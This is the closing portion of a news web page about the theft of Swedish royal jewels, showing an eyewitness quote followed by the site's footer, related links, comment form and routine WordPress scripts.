<h4>Rowell, the eyewitness, is getting married at the cathedral next weekend. &#8220;It&#8217;s despicable that people would steal from a holy building,&#8221; he said.</h4>
<span class="cp-load-after-post"></span>    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="#">TRTWorld</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://orbinews.com/tag/escape/">escape</a></li><li><a href="https://orbinews.com/tag/royal-jewels/">royal jewels</a></li><li><a href="https://orbinews.com/tag/speedboat/">speedboat</a></li><li><a href="https://orbinews.com/tag/steal/">steal</a></li><li><a href="https://orbinews.com/tag/swedish/">Swedish</a></li><li><a href="https://orbinews.com/tag/thieves/">Thieves</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat&url=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/&amp;media=https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg&description=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat %0A%0A https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://orbinews.com/2018/08/01/us-judge-blocks-release-of-blueprints-for-3d-printed-guns/">US judge blocks release of blueprints for 3D-printed guns</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://orbinews.com/2018/08/03/vatican-changes-teaching-to-oppose-death-penalty-in-all-cases/">Vatican changes teaching to oppose death penalty in all cases</a></div></div></div>        <div class="author-box-wrap"><a href="https://orbinews.com/author/orbiglosa/"><img alt='' src='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Orbiglosa"></span><meta itemprop="datePublished" content="2018-08-01T21:53:28+00:00"><meta itemprop="dateModified" content="2018-08-01T21:53:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"></span><meta itemprop="name" content="Orbi News"></span><meta itemprop="headline " content="Thieves steal Swedish royal jewels and escape by speedboat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2_772 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_772" ><script>var block_tdi_2_772 = new tdBlock();
block_tdi_2_772.id = "tdi_2_772";
block_tdi_2_772.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2_772","td_column_number":5,"live_filter_cur_post_id":4712,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_772","tdc_css_class_style":"tdi_2_772_rand_style"}';
block_tdi_2_772.td_column_number = "5";
block_tdi_2_772.block_type = "td_block_related_posts";
block_tdi_2_772.post_count = "5";
block_tdi_2_772.found_posts = "462";
block_tdi_2_772.header_color = "";
block_tdi_2_772.ajax_pagination_infinite_stop = "";
block_tdi_2_772.max_num_pages = "93";
tdBlocksArray.push(block_tdi_2_772);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_566" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_772" href="#">RELATED ARTICLES</a><a id="tdi_4_3a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_772" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_772 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/11/27/russian-seizure-of-ukrainian-vessels-sinks-bilateral-ties/" rel="bookmark" class="td-image-wrap " title="Russian seizure of Ukrainian vessels sinks bilateral ties" ><img class="entry-thumb" src="[data-uri]" alt="" title="Russian seizure of Ukrainian vessels sinks bilateral ties" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/11/45222_KerchBridge_1543246149688-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/11/27/russian-seizure-of-ukrainian-vessels-sinks-bilateral-ties/" rel="bookmark" title="Russian seizure of Ukrainian vessels sinks bilateral ties">Russian seizure of Ukrainian vessels sinks bilateral ties</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/11/26/bernardo-bertolucci-last-tango-in-paris-director-dies-aged-77/" rel="bookmark" class="td-image-wrap " title="Bernardo Bertolucci, Last Tango in Paris director, dies aged 77" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bernardo Bertolucci, Last Tango in Paris director, dies aged 77" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/11/3098-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/11/26/bernardo-bertolucci-last-tango-in-paris-director-dies-aged-77/" rel="bookmark" title="Bernardo Bertolucci, Last Tango in Paris director, dies aged 77">Bernardo Bertolucci, Last Tango in Paris director, dies aged 77</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/11/26/copa-libertadores-final-postponed-after-boca-bus-attacked-in-buenos-aires/" rel="bookmark" class="td-image-wrap " title="Copa Libertadores final postponed after Boca bus attacked in Buenos Aires" ><img class="entry-thumb" src="[data-uri]" alt="" title="Copa Libertadores final postponed after Boca bus attacked in Buenos Aires" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/11/45138_20181124T174738Z_1656642186_RC1289D35840_RTRMADP_3_SOCCERLIBERTADORESRIVBOJ_1543116074835-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/11/26/copa-libertadores-final-postponed-after-boca-bus-attacked-in-buenos-aires/" rel="bookmark" title="Copa Libertadores final postponed after Boca bus attacked in Buenos Aires">Copa Libertadores final postponed after Boca bus attacked in Buenos Aires</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/11/23/eu-struggles-to-agree-on-gibraltar-before-brexit-summit/" rel="bookmark" class="td-image-wrap " title="EU struggles to agree on Gibraltar before Brexit summit" ><img class="entry-thumb" src="[data-uri]" alt="" title="EU struggles to agree on Gibraltar before Brexit summit" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/11/45059_bel20181121BRITAINEU_1542980872163-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/11/23/eu-struggles-to-agree-on-gibraltar-before-brexit-summit/" rel="bookmark" title="EU struggles to agree on Gibraltar before Brexit summit">EU struggles to agree on Gibraltar before Brexit summit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/11/23/is-the-eu-and-serbia-isolating-kosovo-on-the-international-stage/" rel="bookmark" class="td-image-wrap " title="Is the EU and Serbia isolating Kosovo on the international stage?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Is the EU and Serbia isolating Kosovo on the international stage?" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/11/45063_Betaqhepr2zf1h_1542981974471-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/11/23/is-the-eu-and-serbia-isolating-kosovo-on-the-international-stage/" rel="bookmark" title="Is the EU and Serbia isolating Kosovo on the international stage?">Is the EU and Serbia isolating Kosovo on the international stage?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_772" data-td_block_id="tdi_2_772"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_772" data-td_block_id="tdi_2_772"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orbinews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name::*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4712' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://orbinews.com/"><img class="td-retina-data" src="https://orbinews.com/wp-content/uploads/2017/05/logo.png" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo.png" alt="" title="" width="113" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We are a group of professionals in all areas interested in transmitting empowering news to improve the globalized world. Orbi News is a means of information and citizen training that seeks to go far beyond the news.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://orbinews.com/contact-us/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Orbi News 2017                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit http://lite.ip2location.com for more information.
-->
				<script type="text/javascript" id="slidein">
					jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768999558 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<link rel="stylesheet" id="free_widget-cp_id_d45d0" href="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in//assets/demos/free_widget/free_widget.min.css" type="text/css" media="all" /><!-- slide_in Shortcode --><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter' media='none' onload = 'if(media!="all")media="all"'><style class="cp-slidebg-color" type="text/css">.slidein-overlay.content-6970ca8662cad .cp-slidein-body-overlay {
					background: #ffffff;
				}</style><style class="cp-slidebtn-submit" type="text/css">.slidein-overlay.content-6970ca8662cad .cp-btn-flat.cp-slide-edit-btn{ background: #ef5350!important;;; color:rgb(255, 255, 255); } .slidein-overlay.content-6970ca8662cad  .cp-btn-flat.cp-slide-edit-btn:hover { background: #e24643!important; } .slidein-overlay.content-6970ca8662cad .cp-btn-flat.cp-slide-edit-btn {
				font-family: inherit;
				font-size: 12px;
				border-radius:0px;
				border-width:0px;
				border-color:rgb(0, 0, 0);
				padding-left:15px;
				padding-right:15px;
				padding-top:10px;
				padding-bottom:10px;
				border-color:rgb(0, 0, 0);
			}</style>			<div data-dev-mode="disabled" data-load-on-refresh="enabled" data-custom-class="cp-cp_id_d45d0 cp-slidein-global" data-exit-intent="disabled" data-onscroll-value="" data-onload-delay ="1" data-overlay-class = "overlay-zoomin" data-class-id = "content-6970ca8662cad"  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"     data-after-content-value="50" data-referrer-domain="" data-referrer-check="hide" data-custom-selector = "" class=" si-onload cp-global-load  overlay-show cp-cp_id_d45d0 cp-slidein-global"  data-module-type="slide_in" ></div>
						<div class="cp-module cp-slidein-popup-container cp_id_d45d0 cp-free-widget-container overlay-show " data-style-id ="cp_id_d45d0" data-module-name ="slidein" data-close-gravity = "1" >
				<div class="slidein-overlay  global_slidein_container    content-6970ca8662cad   " data-image-position="" data-placeholder-color ="" data-timezonename ="" data-timezone ="0" data-load-on-refresh ="enabled" data-custom-class ="cp-cp_id_d45d0 cp-slidein-global" data-class ="content-6970ca8662cad" data-placeholder-font ="" data-load-on-count =""  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"    data-scheduled="false"   data-hide-img-on-mobile=768  data-overlay-animation = "smile-slideInUp"       >
					<div class="cp-slidein slidein-bottom-right" style="max-width:450px;">
						<div class="cp-animate-container "  data-overlay-animation = "smile-slideInUp"  data-exit-animation="smile-slideOutDown">
							<div class="cp-slidein-content" id="slide-in-animate-cp_id_d45d0" style="box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-webkit-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-style: solid;border-color: #ff8201;border-width:  px;border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;;">
								<div class="cp-slidein-body cp-free-widget  " style = "" >
									<div class="cp-slidein-body-overlay cp_cs_overlay" style=";"></div>
											<div class="cp-row cp-columns-equalized">
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 cp-text-container cp-right-contain cp-column-equalized-center" >

				<div class="cp-title-container 
									">
					<h2 class="cp-title cp_responsive">Translations!</h2>
				</div>

			</div><!-- end of text container-->
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 cp-column-equalized-center">
									<div class="cp-image-container  ">
													<img style="left:0px;top:0px;max-width:100px;" data-src="https://orbinews.com/wp-content/uploads/2018/09/orbilanguages.jpg" class="cp-image"  >
												
					</div>
									</div><!-- .col-lg-4 col-md-4 col-sm-4 col-xs-12 -->
			</div>
			<div class="cp-row">
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span style="">Translating professionals</span></div>
				</div>
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-form-container">
					
	<style type="text/css" class="cp-form-css">.content-6970ca8662cad .cp-form-container label:not(.cp-label) {    display:none;}.content-6970ca8662cad .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 14px;	font-family:; 	text-align: left;} .content-6970ca8662cad .cp-form-container .cp-form-field select {    text-align-last: left;   direction: ltr;}.content-6970ca8662cad .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-6970ca8662cad .cp-form-container textarea:focus, .content-6970ca8662cad .cp-form-container .cp-form-field button, .content-6970ca8662cad .cp-form-container .cp-form-field input, .content-6970ca8662cad .cp-form-container .cp-form-field select, .content-6970ca8662cad .cp-form-container .cp-form-field textarea { 	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	background-color: rgb(255, 255, 255); 	border-color: rgb(191, 190, 190); 	padding-top: 11px; 	padding-bottom: 11px; 	padding-left: 20px; 	padding-right: 20px; 	border-radius: 3px;}.content-6970ca8662cad .cp-form-container .cp-form-field  .cp-label {  	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	padding-top: 11px; 	padding-bottom: 11px; 	border-radius: 3px;}.content-6970ca8662cad .cp-form-container .cp-submit {  	padding-top: 13px; 	padding-bottom: 13px; 	padding-left: 20px; 	padding-right: 20px;}.content-6970ca8662cad .cp-form-container .cp-submit.cp-btn-flat {  	background: #dd3333!important;border-radius:5px;}.content-6970ca8662cad .cp-form-container .cp-submit.cp-btn-flat:hover {  	background: #d02626!important;}.content-6970ca8662cad .cp-form-field.cp-enable-box-shadow > div { border-radius: 3px;}</style>
			<div class="form-main cp-form-layout-4">

				<form class="cp-form smile-optin-form  ">

							<input type="hidden" id="820822059_wpnonce" name="_wpnonce" value="a45ef78930">
		<input type="hidden" name="cp-page-url" value="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat" />
		<input type="hidden" name="param[user_id]" value="cp-uid-babd81e045a45d62ccd22b256198898a" />
		<input type="hidden" name="param[date]" value="21-1-2026" />
		<input type="hidden" name="list_parent_index" value="0" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="0" />
		<input type="hidden" name="style_id" value="cp_id_d45d0" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="Thank you." />		
		<input type="hidden" name="cp_module_name" value="Promo" />
		<input type="hidden" name="cp_set_user" value="None" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
		<input type="hidden" name="only_conversion" value="true" />
					<div class="cp-submit-wrap  cp-submit-wrap-full col-md-12 col-lg-12 col-sm-12 col-xs-12  ">
													<div class="cp-submit btn-subscribe cp_responsive cp-btn-flat  "  data-redirect-link=""  data-redirect-link-target="_blank"    rel="noopener">
								More information							</div>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
								</div>
				<div class="cp-info-container 
									" >
					Quotes without commitments				</div>
			</div><!--row-->
							<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="f521f67165">

	</div><!-- .cp-slidein-body -->
</div><!-- .cp-slidein-content -->


	<div class="slidein-overlay-close cp-image-close cp-inside-close cp-adjacent-right" style="width: 26px">
					<img class="cp-default-close" src="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/img/cross.png" alt="close-link"/>					</div>
			</div><!-- .cp-animate-container -->
	</div><!-- .cp-slidein -->



	<div class="cp-toggle-container cp-btn-flat slidein-bottom-right cp-slide-hide-btn">
		<div class="cp-btn-flat cp-slide-edit-btn smile-animated  smile-slideInUp ;" >Click Me</div>
	</div>
	
</div><!-- .slidein-overlay -->
</div><!-- .cp-slidein-popup-container -->
	<div style="display:none">
	<div class="grofile-hash-map-ee88609ef57a84952faeafb608349b1b">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6970ca86634a0
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/orbinews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/orbinews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/js/slide_in.min.js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg\' alt="bg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'130012245',post:'4712',tz:'0',srv:'orbinews.com'} ]);
	_stq.push([ 'clickTrackerInit', '130012245', '4712' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-21 12:45:58 -->

--- FILE ---
content_type: text/javascript
request_url: https://orbinews.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=5.4.18
body_size: 17358
content:
